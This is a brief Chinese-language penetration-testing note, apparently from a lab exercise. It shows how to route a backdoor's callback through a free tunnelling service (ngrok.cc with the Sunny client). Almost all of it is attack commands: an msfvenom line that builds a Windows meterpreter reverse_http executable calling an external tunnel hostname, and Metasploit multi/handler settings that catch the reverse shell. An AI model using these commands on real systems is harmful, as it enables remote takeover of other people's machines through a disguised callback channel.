 1.注册-购买-填写-确认http://www.ngrok.cc/
协议：http 本地端口：192.168.76.132:4444
2.测试：内网1执行后门-免费主机处理-内网2监听-内网2接受器
./sunny clientid aa0676878c162ffc
msfvenom -p windows/meterpreter/reverse_http
lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o test.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.76.132
set lport 4444
exploit